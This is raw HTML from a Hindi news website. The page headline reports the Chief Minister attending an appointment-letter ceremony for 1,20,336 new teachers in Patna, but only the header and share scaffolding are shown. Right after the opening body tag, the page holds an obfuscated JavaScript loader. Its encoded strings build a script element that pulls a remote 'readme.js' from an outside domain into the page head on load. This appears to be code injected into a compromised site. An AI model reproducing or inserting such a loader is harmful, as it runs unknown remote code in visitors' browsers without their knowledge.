!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1447 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom"><div style="display:none">
	    	<span class="gspeech_selection gspeech_style_1" roll="1">Welcome to KHABRE TV</span>
	    	<span class="gspeech_pro_main_wrapper">&nbsp;
	    	<span class="sexy_tooltip"><span class="the-tooltip top left sexy_tooltip_1"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	    	<span class="sound_container_pro greeting_block sound_div_1" language="en" roll="1" autoplaypro="1" speechtimeout="0" selector="" eventpro="" title="" style=""><span class="sound_text_pro">Welcome to KHABRE TV</span></span>
	    	</span></div>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Sunday, January 25 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="KHABRE TV" href="https://khabretv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg" alt="KHABRE TV" width="450" height="257" style="max-height:257px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://khabretv.com/wp-content/uploads/2023/07/PMP-add.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-home" class="menu" role="menubar"><li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://khabretv.com/tiehome/">Home</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1042"><a href="https://khabretv.com/category/state/">State</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1043"><a href="https://khabretv.com/category/administration/">Administration</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://khabretv.com/category/crime/">Crime</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://khabretv.com/category/political/">Political</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1046 tie-current-menu"><a href="https://khabretv.com/category/tie-life-style/">Life Style</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047"><a href="https://khabretv.com/category/national/">National</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://khabretv.com/category/tie-world/">World</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://khabretv.com/category/video/">VIDEO</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://khabretv.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard tie-autoloaded-post" data-post-url="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" data-post-title="1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।" data-post-edit="https://khabretv.com/wp-admin/post.php?post=1447&amp;action=edit" data-share-title="1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" data-share-link="https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" data-share-image="https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-205544.jpg">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://khabretv.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://khabretv.com/category/tie-life-style/">Life Style</a><em class="delimiter">/</em><span class="current">1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/khabretv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Life Style","@id":"https:\/\/khabretv.com\/category\/tie-life-style\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a><a class="post-cat tie-cat-16" href="https://khabretv.com/category/national/">National</a><a class="post-cat tie-cat-1" href="https://khabretv.com/category/state/">State</a></span>
		<h1 class="post-title entry-title">1,20,336 नवनियुक्त शिक्षकों के नियुक्ति पत्र वितरण समारोह में शामिल हुये मुख्यमंत्री &#8211; पटना ।</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/r-ranjan/"><img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/r-ranjan/" class="author-name tie-icon" title="Ravi Ranjan">Ravi Ranjan</a></span>
						<a href="mailto:khabretv@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 2, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&#038;text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&redirect_uri=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&#038;redirect_uri=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
